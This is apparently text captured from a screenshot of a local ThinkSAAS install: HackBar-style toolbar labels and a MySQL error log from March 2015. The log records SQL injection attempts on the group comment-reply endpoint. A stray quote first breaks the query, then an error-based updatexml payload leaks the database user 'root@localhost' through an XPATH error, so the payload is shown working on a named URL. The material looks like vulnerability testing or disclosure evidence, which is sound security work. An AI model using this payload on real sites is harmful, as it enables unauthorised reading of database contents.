 localhost/thinksaas32/thinksaas/tslogs/20150316-mysql-error.txt
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
','1426510950')' at line 1
REQUEST_URI:/thinksaas32/thinksaas/index.php?app=group&ac=do&ts=recomment
--------------------------------------
TIME:2015-03-16 :21:03:00
SQL:insert into ts_group_topic_comment (`referid`,`topicid`,`userid`,`content`,`addtime`) values ('33','5','3','
&lt;p&gt;123'&lt;/p&gt;
','1426510980')
ERROR:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
','1426510980')' at line 1
REQUEST_URI:/thinksaas32/thinksaas/index.php?app=group&ac=do&ts=recomment
--------------------------------------
TIME:2015-03-16 :21:12:36
SQL:insert into ts_group_topic_comment (`referid`,`topicid`,`userid`,`content`,`addtime`) values ('33','5','3','
&lt;p&gt;123'or updatexml(1,concat(0x7e,(user())),0) or ' --&lt;/p&gt;
','1426511556')
ERROR:XPATH syntax error: '~root@localhost'
REQUEST_URI:/thinksaas32/thinksaas/index.php?app=group&ac=do&ts=recomment
--------------------------------------
TIME:2015-03-16 :21:13:28
SQL:insert into ts_group_topic_comment (`referid`,`topicid`,`userid`,`content`,`addtime`) values ('33','5','3','
&lt;p&gt;123'or updatexml(1,concat(0x7e,(user())),0) or ' --&lt;/p&gt;
','1426511608')
ERROR:XPATH syntax error: '~root@localhost'
REQUEST_URI:/thinksaas32/thinksaas/index.php?app=group&ac=do&ts=recomment
--------------------------------------